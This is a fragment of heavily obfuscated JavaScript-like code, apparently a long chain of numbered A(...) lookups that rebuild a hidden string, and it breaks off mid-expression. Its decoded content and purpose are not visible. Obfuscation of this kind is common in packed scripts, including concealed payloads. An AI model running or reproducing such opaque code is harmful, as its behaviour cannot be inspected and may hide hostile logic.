A(18481)+A(7568)+A(2850)+A(16054)+A(8764)+A(17924)+A(821)+A(6249)+A(20274)+A(2692)+A(5946)+A(7728)+A(7357)+A(8704)+A(6529)+A(11832)+A(1617)+A(18185)+A(16369)+A(15531)+A(14969)+A(19257)+A(6794)+A(12350)+A(11265)+A(3203)+A(9920)+A(18212)+A(19962)+A(9828)+A(18469)+A(2544)+A(20344)+A(18721)+A(17417)+A(5698)+A(17321)+A(12150)+A(9585)+A(7288)+A(19517)+A(14863)+A(7366)+A(14152)+A(7661)+A(11500)+A(6983)+A(15681)+A(1355)+A(19460)+A(11765)+A(4967)+A(11007)+A(5234)+A(6886)+A(7036)+A(15368)+A(14067)+A(17391)+A(7534)+A(5656)+A(16139)+A(3805)+A(20201)+A(4925)+A(8549)+A(9649)+A(5588)+A(19476)+A(14289)+A(20084)+A(8223)+A(16191)+A(14958)+A(4086)+A(16069)+A(1291)+A(1773)+A(17526)+A(5369)+A(15078)+A(17789)+A(15555)+A(13409)+A(1814)+A(19919)+A(4557)+A(11090)+A(4128)+A(16283)+A(5881)+A(1150)+A(2811)+A(7202)+A(9740)+A(14565)+A(9755)+A(17927))+(A(4797)+A(10896)+A(17185)+A(5287)+A(2812)+A(20774)+A(15260)+A(18742)+A(3843)+A(10795)+A(15079)+A(8555)+A(17138)+A(3600)+A(7393)+A(10617)+A(3963)+A(6099)+A(13367)+A(13931)+A(16472)+A(654)+A(1615)+A(15562)+A(9952)+A(5602)+A(1480)+A(2685)+A(2162)+A(6151)+A(4718)+A(8095)+A(18539)+A(19149)+A(10022)+A(7024)+A(6444)+A(12329)+A(11147)+A(17444)+A(19932)+A(16629)+A(12441)+A(8371)+A(8651)+A(3892)+A(6631)+A(2183)+A(12112)+A(15159)+A(16907)+A(14947)+A(14150)+A(10409)+A(16272)+A(8392)+A(559)+A(5533)+A(575)+A(12564)+A(20007)+A(10720)+A(3615)+A(10938)+A(16193)+A(7628)+A(20154)+A(16972)+A(5713)+A(5474)+A(3003)+A(20463)+A(13609)+A(1469)+A(15623)+A(8546)+A(12741)+A(10039)+A(10113)+A(20734)+A(13026)+A(10492)+A(6941)+A(1252)+A(19131)+A(18832)+A(7362)+A(9613)+A(11537)+A(9108)+A(1958)+A(18212)+A(4611)+A(1820)+A(3144)+A(19442)+A(8242)+A(16958)+A(20288)+A(2346))+(A(10056)+A(10464)+A(973)+A(8603)+A(10730)+A(7932)+A(17621)+A(1579)+A(15588)+A(3389)+A(3185)+A(17146)+A(13717)+A(4411)+A(2467)+A(8953)+A(4215)+A(8730)+A(7959)+A(6623)+A(8550)+A(15491)+A(1332)+A(5027)+A(10395)+A(13879)+A(1352)+A(2241)+A(5957)+A(9509)+A(4206)+A(8071)+A(16240)+A(16562)+A(17631)+A(15544)+A(4312)+A(18401)+A(20615)+A(16645)+A(18164)+A(18422)+A(17633)+A(6825)+A(13467)+A(2129)+A(18176)+A(3561)+A(7654)+A(7551)+A(14098)+A(10187)+A(8995)+A(17893)+A(11920)+A(544)+A(16169)+A(1762)+A(19287)+A(14010)+A(6665)+A(5506)+A(20102)+A(12447)+A(13134)+A(8880)+A(16875)+A(3616)+A(12006)+A(20218)+A(17238)+A(1024)+A(16960)+A(7915)+A(19429)+A(4026)+A(3643)+A(15199)+A(20119)+A(2619)+A(453)+A(5527)+A(3703)+A(5110)+A(15861)+A(11324)+A(16713)+A(6038)+A(17218)+A(16165)+A(16556)+A(12388)+A(11458)+A(20155)+A(17358)+A(17378)+A(12549)+A(17374)+A(8767)+A(17808))+(A(17860)+A(7750)+A(17750)+A(16262)+A(6497)+A(12833)+A(1492)+A(7856)+A(14827)+A(18195)+A(7607)+A(18778)+A(2978)+A(13251)+A(14979)+A(12231)+A(14161)+A(5922)+A(9515)+A(18690)+A(14564)+A(7605)+A(14645)+A(18433)+A(6340)+A(14037)+A(3541)+A(9770)+A(9661)+A(3266)+A(8336)+A(10788)+A(6861)+A(7219)+A(10930)+A(6720)+A(17405)+A(11615)+A(10358)+A(19317)+A(5782)+A(3517)+A(16133)+A(15729)+A(14229)+A(17583)+A(14719)+A(17121)+A(15257)+A(14728)+A(11424)+A(7653)+A(18562)+A(4008)+A(14979)+A(12231)+A(14161)+A(16342)+A(13300)+A(6243)+A(17475)+A(16764)+A(20040)+A(6242)+A(833)+A(19960)+A(944)+A(9333)+A(8869)+A(11129)+A(8101)+A(7977)+A(7918)+A(7611)+A(13182)+A(976)+A(11114)+A(20566)+A(20547)+A(383)+A(14193)+A(18524)+A(2609)+A(7313)+A(18632)+A(4046)+A(8084)+A(9831)+A(3380)+A(4459)+A(1604)+A(18255)+A(8805)+A(9486)+A(440)+A(2878)+A(11870)+A(6550)+A(8061)+A(12802))+(A(20704)+A(18611)+A(4038)+A(10355)+A(8860)+A(12747)+A(6849)+A(10297)+A(5598)+A(19305)+A(10976)+A(2898)+A(12958)+A(8929)+A(13494)+A(4330)+A(17304)+A(18321)+A(2476)+A(15978)+A(10305)+A(17258)+A(2240)+A(14587)+A(16875)+A(657)+A(9661)+A(3266)+A(8336)+A(10788)+A(6861)+A(7219)+A(10930)+A(6720)+A(17405)+A(11615)+A(10358)+A(19317)+A(19518)+A(19188)+A(20632)+A(18804)+A(18235)+A(2072)+A(8174)+A(10613)+A(16455)+A(3483)+A(20544)+A(10550)+A(17018)+A(4111)+A(553)+A(18565)+A(20194)+A(19285)+A(1642)+A(4337)+A(1781)+A(18536)+A(20173)+A(16247)+A(2723)+A(8667)+A(10794)+A(5637)+A(6321)+A(6483)+A(4260)+A(12620)+A(13105)+A(11871)+A(10865)+A(13744)+A(6811)+A(2682)+A(2693)+A(20005)+A(16626)+A(19613)+A(8506)+A(2469)+A(15278)+A(20116)+A(15150)+A(17081)+A(2591)+A(19071)+A(15407)+A(11532)+A(19680)+A(9318)+A(7261)+A(17277)+A(510)+A(6373)+A(16657)+A(12509)+A(9046)+A(1753))+(A(14502)+A(9001)+A(20014)+A(17031)+A(6870)+A(4160)+A(4362)+A(16425)+A(11790)+A(5928)+A(13777)+A(6424)+A(6251)+A(1104)+A(15469)+A(10810)+A(1180)+A(10237)+A(7679)+A(14537)+A(11670)+A(6687)+A(11451)+A(18129)+A(6472)+A(8981)+A(3896)+A(17665)+A(5731)+A(3123)+A(16913)+A(6192)+A(8028)+A(13826)+A(13610)+A(15088)+A(2949)+A(11738)+A(16998)+A(6601)+A(14192)+A(850)+A(15012)+A(20773)+A(14328)+A(10153)+A(8478)+A(14210)+A(16421)+A(6049)+A(18467)+A(8971)+A(13936)+A(8751)+A(3639)+A(6657)+A(19612)+A(14951)+A(4021)+A(7593)+A(16239)+A(2367)+A(6966)+A(10268)+A(9634)+A(10815)+A(11929)+A(10198)+A(13129)+A(14267)+A(9986)+A(8826)+A(15493)+A(2539)+A(1860)+A(15905)+A(16393)+A(15940)+A(1444)+A(15082)+A(5767)+A(12219)+A(1409)+A(6256)+A(19608)+A(18478)+A(10546)+A(17815)+A(10996)+A(1268)+A(13295)+A(9426)+A(11939)+A(880)+A(10884)+A(1890)+A(7573)+A(18073)+A(7985)+A(19992))+(A(4375)+A(17683)+A(20269)+A(13744)+A(5505)+A(18824)+A(2380)+A(20771)+A(5851)+A(11418)+A(10083)+A(9592)+A(14869)+A(17456)+A(388)+A(3560)+A(8136)+A(693)+A(13359)+A(796)+A(10204)+A(4109)+A(18880)+A(7773)+A(16897)+A(1859)+A(12606)+A(6112)+A(7071)+A(7667)+A(15198)+A(18868)+A(12699)+A(14362)+A(13764)+A(2580)+A(13747)+A(2472)+A(13433)+A(16686)+A(13356)+A(17709)+A(9170)+A(17600)+A(15586)+A(11142)+A(9511)+A(18357)+A(2161)+A(15177)+A(7391)+A(18291)+A(15843)+A(10646)+A(19138)+A(2834)+A(11336)+A(15613)+A(13792)+A(16787)+A(13568)+A(7773)+A(16897)+A(1859)+A(12606)+A(6112)+A(7071)+A(7667)+A(15198)+A(18868)+A(12699)+A(14362)+A(13764)+A(2580)+A(13747)+A(14465)+A(5730)+A(19639)+A(15861)+A(5956)+A(20761)+A(6192)+A(18379)+A(4305)+A(13610)+A(15088)+A(2949)+A(11738)+A(16998)+A(6601)+A(14192)+A(850)+A(15012)+A(13714)+A(3377)+A(4836)+A(3880)+A(12640)+A(12818)+A(13626))+(A(13006)+A(12102)+A(6154)+A(8319)+A(15223)+A(6538)+A(15815)+A(19713)+A(635)+A(17360)+A(16882)+A(20144)+A(9761)+A(5264)+A(7708)+A(3850)+A(3761)+A(16828)+A(15257)+A(9465)+A(16371)+A(399)+A(4551)+A(14612)+A(20605)+A(6170)+A(16192)+A(3308)+A(20016)+A(12044)+A(13268)+A(13768)+A(10851)+A(12910)+A(18853)+A(16987)+A(14593)+A(9161)+A(4651)+A(4471)+A(9970)+A(2804)+A(19840)+A(2324)+A(20783)+A(10892)+A(2518)+A(4324)+A(16117)+A(3457)+A(14212)+A(9167)+A(1373)+A(9293)+A(13234)+A(11082)+A(1321)+A(6446)+A(7989)+A(11226)+A(9905)+A(17704)+A(5711)+A(12511)+A(14502)+A(9001)+A(20014)+A(17031)+A(6870)+A(4160)+A(4362)+A(17653)+A(10957)+A(12569)+A(20253)+A(901)+A(430)+A(18153)+A(2699)+A(20431)+A(20297)+A(3995)+A(10693)+A(1498)+A(3792)+A(19394)+A(4648)+A(12482)+A(18553)+A(8444)+A(8166)+A(19273)+A(16673)+A(8462)+A(7487)+A(6638)+A(2203)+A(4059)+A(20233)+A(17827))+(A(8534)+A(7745)+A(13823)+A(6492)+A(12097)+A(5105)+A(16056)+A(12410)+A(8218)+A(10672)+A(10702)+A(19783)+A(8172)+A(20117)+A(12905)+A(9931)+A(8853)+A(9549)+A(10338)+A(1532)+A(7644)+A(16793)+A(8252)+A(20567)+A(19083)+A(5901)+A(2893)+A(10718)+A(13652)+A(4525)+A(7291)+A(11742)+A(4187)+A(10376)+A(12047)+A(9731)+A(15318)+A(1819)+A(13650)+A(870)+A(2629)+A(12359)+A(12737)+A(4801)+A(4899)+A(13235)+A(20115)+A(16059)+A(18480)+A(18948)+A(5577)+A(546)+A(15046)+A(4793)+A(16903)+A(10269)+A(20666)+A(12330)+A(16405)+A(15997)+A(12146)+A(3063)+A(1385)+A(10675)+A(14134)+A(16074)+A(8479)+A(5020)+A(8259)+A(19462)+A(431)+A(2612)+A(18031)+A(14889)+A(7218)+A(12017)+A(6775)+A(10822)+A(16496)+A(11797)+A(6115)+A(2946)+A(7067)+A(12828)+A(3404)+A(12547)+A(20622)+A(17946)+A(6721)+A(19921)+A(10199)+A(2758)+A(6134)+A(12829)+A(14549)+A(7971)+A(16905)+A(19263)+A(5061)+A(6520))+(A(7663)+A(19644)+A(7459)+A(20187)+A(12684)+A(2303)+A(12562)+A(11895)+A(19904)+A(11812)+A(3637)+A(12720)+A(16065)+A(6396)+A(12026)+A(9573)+A(6043)+A(3781)+A(16061)+A(13060)+A(1049)+A(8844)+A(10225)+A(10398)+A(17687)+A(13692)+A(9969)+A(1650)+A(998)+A(1975)+A(2625)+A(15608)+A(15298)+A(10159)+A(7315)+A(7424)+A(2192)+A(5058)+A(18245)+A(20618)+A(8182)+A(5e3)+A(12380)+A(7294)+A(7889)+A(7599)+A(16848)+A(11243)+A(18358)+A(3506)+A(8243)+A(10668)+A(17962)+A(13138)+A(13817)+A(11496)+A(20265)+A(15083)+A(3832)+A(7681)+A(847)+A(5657)+A(4313)+A(8258)+A(12364)+A(13260)+A(2133)+A(16957)+A(914)+A(11130)+A(18290)+A(15365)+A(14875)+A(15920)+A(6820)+A(6940)+A(17392)+A(3313)+A(2258)+A(7847)+A(12372)+A(18282)+A(20486)+A(6448)+A(7783)+A(15777)+A(1583)+A(15795)+A(3523)+A(7054)+A(4367)+A(9141)+A(15061)+A(12054)+A(5005)+A(13886)+A(10487)+A(12733)+A(16588)+A(9235))+(A(15687)+A(1282)+A(10653)+A(13838)+A(10293)+A(17884)+A(9865)+A(1491)+A(14379)+A(2862)+A(20241)+A(1290)+A(10227)+A(12398)+A(2733)+A(6742)+A(1308)+A(19418)+A(11963)+A(20017)+A(7928)+A(10746)+A(18901)+A(1020)+A(17708)+A(5614)+A(2871)+A(15399)+A(7937)+A(18845)+A(9846)+A(17009)+A(13586)+A(6268)+A(4863)+A(19568)+A(19807)+A(8155)+A(20433)+A(7935)+A(1637)+A(12544)+A(3225)+A(13056)+A(16026)+A(13969)+A(7091)+A(16800)+A(12518)+A(3829)+A(625)+A(10676)+A(8908)+A(3075)+A(2146)+A(18133)+A(10706)+A(17882)+A(20056)+A(2714)+A(15813)+A(13886)+A(10487)+A(12733)+A(16588)+A(9235)+A(15687)+A(14977)+A(6603)+A(5694)+A(16749)+A(16817)+A(10781)+A(14735)+A(7011)+A(14245)+A(14211)+A(17876)+A(6758)+A(7836)+A(15926)+A(17267)+A(16840)+A(17100)+A(15206)+A(1007)+A(1552)+A(3855)+A(18506)+A(4495)+A(3814)+A(10240)+A(16685)+A(12971)+A(7698)+A(10273)+A(7104)+A(12165)+A(1461)+A(11755))+(A(14857)+A(18606)+A(1828)+A(15112)+A(16073)+A(20561)+A(3536)+A(9129)+A(3399)+A(1862)+A(13144)+A(14789)+A(15222)+A(7623)+A(5248)+A(17825)+A(9032)+A(1013)+A(14844)+A(7375)+A(8158)+A(17230)+A(20779)+A(3688)+A(4209)+A(7969)+A(6204)+A(4616)+A(15132)+A(6121)+A(4104)+A(5917)+A(19025)+A(15960)+A(8492)+A(12153)+A(5589)+A(14350)+A(19003)+A(8266)+A(9224)+A(9980)+A(17538)+A(3272)+A(16136)+A(17726)+A(1403)+A(9279)+A(10605)+A(18591)+A(3463)+A(5094)+A(18186)+A(4685)+A(8043)+A(14326)+A(5477)+A(10773)+A(14241)+A(12710)+A(2769)+A(17826)+A(18722)+A(1052)+A(14173)+A(4817)+A(18354)+A(958)+A(9892)+A(6325)+A(18714)+A(16627)+A(7017)+A(7161)+A(8567)+A(5480)+A(5219)+A(19151)+A(15356)+A(11649)+A(1534)+A(5971)+A(13661)+A(15092)+A(19878)+A(4148)+A(8092)+A(11799)+A(17312)+A(7054)+A(4367)+A(9141)+A(17718)+A(3336)+A(874)+A(8212)+A(6388)+A(3083)+A(16103)+A(17157))+(A(14035)+A(13341)+A(9028)+A(14276)+A(4223)+A(15576)+A(346)+A(1763)+A(9154)+A(13507)+A(10036)+A(6646)+A(1266)+A(15050)+A(19003)+A(8266)+A(9224)+A(9980)+A(17538)+A(3272)+A(17382)+A(18601)+A(13566)+A(20738)+A(11563)+A(560)+A(2760)+A(8724)+A(8476)+A(10694)+A(617)+A(17221)+A(14433)+A(1544)+A(1171)+A(1575)+A(3343)+A(3940)+A(5743)+A(10572)+A(5911)+A(13008)+A(4079)+A(18992)+A(4943)+A(12427)+A(18342)+A(14703)+A(5953)+A(19716)+A(2156)+A(15180)+A(9874)+A(15042)+A(14468)+A(7684)+A(17055)+A(20135)+A(9541)+A(12373)+A(11884)+A(9792)+A(20367)+A(7929)+A(16351)+A(3857)+A(15517)+A(13876)+A(17488)+A(17211)+A(11904)+A(8905)+A(20167)+A(18430)+A(16447)+A(3826)+A(6551)+A(8557)+A(4790)+A(6858)+A(5245)+A(756)+A(16460)+A(8531)+A(7481)+A(19894)+A(10994)+A(19106)+A(19634)+A(13678)+A(9012)+A(2932)+A(2267)+A(6252)+A(5763)+A(3833)+A(11635)+A(6802)+A(18844)+A(8814))+(A(13882)+A(1432)+A(16754)+A(1676)+A(651)+A(3374)+A(2699)+A(20431)+A(20297)+A(10974)+A(13111)+A(19320)+A(14073)+A(8380)+A(8878)+A(17597)+A(5729)+A(911)+A(8936)+A(15974)+A(9667)+A(13503)+A(12115)+A(4799)+A(5068)+A(1452)+A(4856)+A(12824)+A(7171)+A(19637)+A(8510)+A(15827)+A(12186)+A(6228)+A(4264)+A(14997)+A(17486)+A(11162)+A(20011)+A(17966)+A(18892)+A(4653)+A(9210)+A(12540)+A(12721)+A(3546)+A(11361)+A(13892)+A(12963)+A(15285)+A(5905)+A(4528)+A(9696)+A(5456)+A(1248)+A(5004)+A(6176)+A(19044)+A(4715)+A(14785)+A(19428)+A(3302)+A(17388)+A(10881)+A(996)+A(19205)+A(10912)+A(7518)+A(7343)+A(16384)+A(6327)+A(1510)+A(8649)+A(17226)+A(11297)+A(3297)+A(10556)+A(1286)+A(8919)+A(616)+A(2294)+A(6527)+A(15526)+A(17498)+A(19981)+A(9035)+A(9494)+A(19519)+A(18802)+A(12813)+A(6275)+A(15435)+A(11813)+A(5054)+A(20063)+A(9717)+A(4952)+A(14736)+A(15172)+A(9202))+(A(13710)+A(8786)+A(20713)+A(9951)+A(6169)+A(5536)+A(15762)+A(690)+A(17805)+A(4818)+A(8674)+A(5759)+A(2315)+A(4e3)+A(379)+A(17141)+A(5629)+A(15355)+A(9201)+A(987)+A(9875)+A(3924)+A(12142)+A(11460)+A(4917)+A(2756)+A(12170)+A(14013)+A(13299)+A(4340)+A(15111)+A(4092)+A(13366)+A(11460)+A(4917)+A(2756)+A(12170)+A(14013)+A(13299)+A(4340)+A(15111)+A(6699)+A(896)+A(2387)+A(19455)+A(10628)+A(1364)+A(8763)+A(20243)+A(2864)+A(9260)+A(17042)+A(17122)+A(10172)+A(13140)+A(13202)+A(8420)+A(19706)+A(6355)+A(14664)+A(18942)+A(12554)+A(2115)+A(18710)+A(11979)+A(7680)+A(17953)+A(16235)+A(8607)+A(10577)+A(20792)+A(6669)+A(15817)+A(3290)+A(13140)+A(13202)+A(8420)+A(19706)+A(6355)+A(14664)+A(18942)+A(12554)+A(16168)+A(19610)+A(18908)+A(14824)+A(20587)+A(10950)+A(17682)+A(11750)+A(17772)+A(2712)+A(10220)+A(15971)+A(12735)+A(1584)+A(4684)+A(2888)+A(17682)+A(11750))+(A(17772)+A(2712)+A(10220)+A(10846)+A(5217)+A(1340)+A(17171)+A(16586)+A(5729)+A(911)+A(8936)+A(15974)+A(9667)+A(882)+A(3593)+A(15335)+A(2822)+A(8499)+A(16282)+A(11887)+A(18985)+A(13167)+A(19692)+A(5990)+A(16820)+A(19489)+A(20519)+A(10085)+A(6176)+A(19044)+A(4715)+A(14785)+A(19428)+A(18767)+A(754)+A(17011)+A(6768)+A(3864)+A(13087)+A(8484)+A(17097)+A(18311)+A(15913)+A(12593)+A(4694)+A(20387)+A(14303)+A(16534)+A(4579)+A(13143)+A(17626)+A(8741)+A(7614)+A(13258)+A(11786)+A(19502)+A(11054)+A(13517)+A(16888)+A(14773)+A(8817)+A(6659)+A(19303)+A(9296)+A(19940)+A(12290)+A(2703)+A(13100)+A(1406)+A(14909)+A(3745)+A(5923)+A(12459)+A(1206)+A(7705)+A(4953)+A(906)+A(15015)+A(10912)+A(7518)+A(7343)+A(16384)+A(13385)+A(14454)+A(10549)+A(12256)+A(3652)+A(15739)+A(13443)+A(10186)+A(9539)+A(9837)+A(13597)+A(4195)+A(16684)+A(12726)+A(20519)+A(10085)+A(6176)+A(19044))+(A(4715)+A(14785)+A(19428)+A(2897)+A(14343)+A(7689)+A(5338)+A(15481)+A(8534)+A(7745)+A(13823)+A(7032)+A(17139)+A(14157)+A(17582)+A(9099)+A(10961)+A(742)+A(4274)+A(2353)+A(4540)+A(6290)+A(3141)+A(13600)+A(19943)+A(5178)+A(11132)+A(3016)+A(14646)+A(4996)+A(16811)+A(9254)+A(2573)+A(19120)+A(2982)+A(3837)+A(2007)+A(15208)+A(5348)+A(17839)+A(1674)+A(5726)+A(7208)+A(14786)+A(13273)+A(5616)+A(20587)+A(10950)+A(17682)+A(11750)+A(17772)+A(2712)+A(10220)+A(13627)+A(1111)+A(12116)+A(3117)+A(11880)+A(16830)+A(886)+A(873)+A(17714)+A(4090)+A(5842)+A(13562)+A(2084)+A(14431)+A(14224)+A(13123)+A(5147)+A(9878)+A(8191)+A(8960)+A(1200)+A(997)+A(12299)+A(17344)+A(8021)+A(4569)+A(12173)+A(20696)+A(12566)+A(19522)+A(13979)+A(2327)+A(10872)+A(4177)+A(9068)+A(18294)+A(7159)+A(15466)+A(937)+A(8257)+A(14902)+A(10933)+A(14391)+A(18141)+A(12913)+A(16174)+A(2393))+(A(16567)+A(11934)+A(1259)+A(18206)+A(18335)+A(12816)+A(9955)+A(6984)+A(12075)+A(15892)+A(10253)+A(13066)+A(7701)+A(7168)+A(10980)+A(15698)+A(6064)+A(10267)+A(19993)+A(16643)+A(3650)+A(15794)+A(10742)+A(18172)+A(15437)+A(15821)+A(923)+A(5019)+A(18496)+A(12322)+A(17347)+A(10875)+A(1357)+A(19740)+A(7976)+A(7899)+A(5770)+A(4881)+A(4056)+A(12677)+A(13342)+A(17424)+A(20394)+A(18552)+A(2092)+A(10668)+A(17962)+A(13138)+A(8224)+A(14230)+A(15693)+A(11614)+A(8471)+A(5400)+A(6007)+A(18978)+A(5927)+A(13684)+A(19978)+A(14649)+A(16161)+A(5082)+A(20679)+A(9709)+A(17508)+A(15976)+A(19408)+A(1805)+A(17944)+A(19175)+A(11505)+A(15388)+A(8239)+A(13388)+A(6518)+A(19062)+A(1211)+A(13383)+A(19794)+A(12320)+A(3124)+A(6902)+A(20193)+A(19100)+A(1421)+A(10170)+A(7976)+A(7899)+A(5770)+A(4881)+A(4056)+A(15270)+A(7345)+A(8333)+A(13242)+A(14164)+A(6607)+A(7931)+A(1522)+A(18780))+(A(11071)+A(8428)+A(12286)+A(1263)+A(18966)+A(18750)+A(7596)+A(1261)+A(17863)+A(16935)+A(8391)+A(16782)+A(17975)+A(19890)+A(8785)+A(8545)+A(1913)+A(5363)+A(1866)+A(4219)+A(19440)+A(3138)+A(8969)+A(11689)+A(7091)+A(16800)+A(16108)+A(16631)+A(15392)+A(18925)+A(18971)+A(17213)+A(2549)+A(15960)+A(8492)+A(8744)+A(13658)+A(12935)+A(14278)+A(20586)+A(9723)+A(5545)+A(2554)+A(2551)+A(7018)+A(11300)+A(12642)+A(2054)+A(14341)+A(10106)+A(3594)+A(3448)+A(13637)+A(17192)+A(18786)+A(5336)+A(12392)+A(13947)+A(14875)+A(12302)+A(20287)+A(10782)+A(9874)+A(4417)+A(3291)+A(16210)+A(20486)+A(6979)+A(3487)+A(19607)+A(18875)+A(13159)+A(12012)+A(1920)+A(17863)+A(4445)+A(4781)+A(1535)+A(3058)+A(7699)+A(18593)+A(8307)+A(10563)+A(3072)+A(5173)+A(1548)+A(19867)+A(14456)+A(19792)+A(18063)+A(9221)+A(6051)+A(13221)+A(17212)+A(17920)+A(7501)+A(13687)+A(17838)+A(17611)+A(13388))+(A(1361)+A(19086)+A(3284)+A(5601)+A(1587)+A(709)+A(1070)+A(12962)+A(19674)+A(2406)+A(4373)+A(7342)+A(1225)+A(16661)+A(15250)+A(14717)+A(8538)+A(4354)+A(2320)+A(9884)+A(13973)+A(16100)+A(8276)+A(17308)+A(20395)+A(16138)+A(5839)+A(17173)+A(19486)+A(19063)+A(14208)+A(2491)+A(9491)+A(13194)+A(6324)+A(19995)+A(17153)+A(9499)+A(13325)+A(11727)+A(7603)+A(5106)+A(492)+A(17635)+A(13115)+A(19886)+A(15309)+A(17190)+A(18915)+A(9405)+A(6198)+A(13362)+A(10318)+A(9744)+A(16955)+A(19799)+A(15024)+A(3375)+A(6667)+A(15868)+A(5046)+A(7125)+A(4395)+A(14280)+A(18048)+A(18780)+A(11071)+A(10386)+A(14209)+A(2465)+A(15584)+A(16714)+A(8113)+A(16479)+A(12401)+A(13161)+A(14848)+A(16792)+A(7430)+A(16656)+A(6419)+A(12957)+A(18739)+A(11311)+A(14195)+A(12651)+A(2830)+A(19535)+A(15309)+A(1611)+A(15396)+A(9299)+A(20433)+A(16364)+A(3431)+A(8820)+A(18248)+A(12568)+A(10833)+A(3857))+(A(15517)+A(18916)+A(18708)+A(11365)+A(2151)+A(9085)+A(12106)+A(10159)+A(11606)+A(18668)+A(17524)+A(20147)+A(5845)+A(14348)+A(5902)+A(7638)+A(12776)+A(17534)+A(20250)+A(18974)+A(2583)+A(5084)+A(19328)+A(10953)+A(5916)+A(15619)+A(12792)+A(5250)+A(10394)+A(19790)+A(6556)+A(8696)+A(14299)+A(11020)+A(17765)+A(2532)+A(13332)+A(16184)+A(4971)+A(17156)+A(18007)+A(5522)+A(13515)+A(16131)+A(2302)+A(18801)+A(2044)+A(17972)+A(14702)+A(17575)+A(16560)+A(4431)+A(16321)+A(4558)+A(5729)+A(911)+A(8936)+A(15974)+A(644)+A(18580)+A(9903)+A(10888)+A(7454)+A(15739)+A(13443)+A(10186)+A(9539)+A(9837)+A(6740)+A(7550)+A(6186)+A(7528)+A(6610)+A(17532)+A(2846)+A(5098)+A(20159)+A(2340)+A(17286)+A(14901)+A(8441)+A(4365)+A(872)+A(16802)+A(3849)+A(1098)+A(9211)+A(15670)+A(18112)+A(17087)+A(913)+A(1598)+A(19419)+A(10649)+A(2821)+A(16196)+A(7740)+A(16658)+A(1869)+A(10269))+(A(20666)+A(12330)+A(16405)+A(2522)+A(15510)+A(4787)+A(900)+A(14991)+A(17540)+A(8763)+A(20243)+A(2864)+A(9260)+A(17042)+A(15434)+A(9699)+A(4539)+A(10642)+A(12619)+A(16558)+A(19199)+A(14700)+A(15352)+A(12260)+A(3104)+A(18609)+A(18396)+A(2829)+A(11215)+A(20213)+A(12678)+A(1446)+A(2259)+A(9385)+A(5362)+A(13980)+A(5984)+A(1512)+A(4529)+A(13032)+A(1335)+A(14596)+A(7587)+A(15282)+A(5399)+A(16058)+A(7228)+A(6802)+A(18844)+A(8814)+A(13882)+A(16052)+A(11206)+A(20207)+A(18995)+A(3453)+A(579)+A(19833)+A(7469)+A(18821)+A(1114)+A(14853)+A(20088)+A(8206)+A(10813)+A(17314)+A(5864)+A(1661)+A(5943)+A(9909)+A(12519)+A(3070)+A(10472)+A(2492)+A(15657)+A(15589)+A(15812)+A(1813)+A(1716)+A(14715)+A(1217)+A(10016)+A(17906)+A(18634)+A(15865)+A(2665)+A(2779)+A(13790)+A(2449)+A(6432)+A(7484)+A(8706)+A(10944)+A(11653)+A(18558)+A(3162)+A(14641)+A(15875)+A(8753)+A(11193))+(A(12178)+A(15593)+A(10394)+A(19790)+A(6556)+A(8696)+A(17261)+A(9199)+A(13441)+A(7081)+A(3370)+A(10860)+A(4569)+A(12173)+A(20696)+A(16744)+A(7786)+A(19270)+A(15202)+A(14473)+A(14988)+A(7095)+A(3786)+A(11638)+A(18937)+A(16611)+A(19082)+A(20451)+A(8833)+A(9593)+A(9201)+A(987)+A(9875)+A(12856)+A(3258)+A(15728)+A(14619)+A(8284)+A(16830)+A(886)+A(873)+A(17714)+A(9863)+A(11022)+A(11726)+A(14551)+A(12421)+A(13235)+A(20115)+A(9083)+A(15764)+A(15103)+A(17516)+A(4983)+A(14868)+A(1045)+A(18055)+A(14909)+A(3745)+A(5923)+A(12459)+A(19701)+A(14990)+A(14233)+A(13869)+A(10154)+A(1459)+A(11613)+A(5535)+A(14829)+A(17637)+A(18723)+A(14125)+A(19757)+A(1378)+A(8611)+A(9049)+A(3587)+A(4825)+A(16213)+A(10076)+A(3138)+A(12648)+A(6829)+A(12175)+A(13502)+A(12402)+A(9329)+A(8788)+A(19672)+A(6306)+A(5241)+A(13386)+A(13584)+A(12908)+A(5036)+A(14487)+A(15047)+A(15838)+A(16143))+(A(15741)+A(2511)+A(9518)+A(13222)+A(3166)+A(18700)+A(5675)+A(5515)+A(10965)+A(13915)+A(12980)+A(16558)+A(19199)+A(14700)+A(15352)+A(20405)+A(19427)+A(10270)+A(11983)+A(8220)+A(16898)+A(11887)+A(15601)+A(13167)+A(19692)+A(1682)+A(10002)+A(5581)+A(19457)+A(12013)+A(16919)+A(11545)+A(1779)+A(16721)+A(936)+A(18797)+A(3433)+A(9732)+A(8364)+A(14773)+A(17327)+A(15275)+A(19197)+A(14582)+A(6525)+A(13774)+A(1601)+A(7200)+A(13123)+A(11480)+A(3872)+A(12665)+A(7180)+A(2974)+A(9203)+A(3848)+A(12979)+A(17932)+A(13426)+A(14388)+A(8780)+A(739)+A(14266)+A(789)+A(19820)+A(16273)+A(8166)+A(4696)+A(11141)+A(13373)+A(5665)+A(1031)+A(9206)+A(2172)+A(12484)+A(9554)+A(6207)+A(13737)+A(4099)+A(11996)+A(9871)+A(12657)+A(19879)+A(18574)+A(12109)+A(2873)+A(8708)+A(16652)+A(12419)+A(10335)+A(11273)+A(15779)+A(5329)+A(4029)+A(8738)+A(20324)+A(1147)+A(8892)+A(2741)+A(16338))+(A(2141)+A(9068)+A(3089)+A(2970)+A(1333)+A(4267)+A(3526)+A(4745)+A(1088)+A(20595)+A(10772)+A(424)+A(8586)+A(3275)+A(15710)+A(20721)+A(2894)+A(2610)+A(20333)+A(6009)+A(19899)+A(6502)+A(15233)+A(8686)+A(5950)+A(13645)+A(13939)+A(16039)+A(4101)+A(19143)+A(18136)+A(8323)+A(1209)+A(14495)+A(3793)+A(19871)+A(19423)+A(9925)+A(19728)+A(18994)+A(9889)+A(17157)+A(14035)+A(6184)+A(13446)+A(1302)+A(15889)+A(19010)+A(706)+A(13066)+A(7701)+A(7168)+A(10792)+A(9540)+A(4105)+A(16035)+A(17763)+A(2419)+A(1951)+A(10116)+A(2848)+A(10026)+A(4368)+A(19636)+A(20006)+A(9357)+A(6635)+A(10152)+A(4920)+A(3513)+A(17993)+A(19743)+A(1534)+A(5971)+A(13661)+A(15430)+A(10756)+A(18074)+A(13055)+A(16912)+A(1522)+A(18780)+A(11071)+A(6963)+A(3228)+A(1173)+A(5630)+A(5568)+A(18450)+A(20328)+A(13843)+A(17076)+A(1833)+A(12705)+A(8439)+A(1235)+A(447)+A(5479)+A(7706)+A(10457))+(A(17806)+A(18042)+A(2392)+A(16643)+A(3650)+A(15794)+A(19436)+A(11276)+A(2437)+A(2961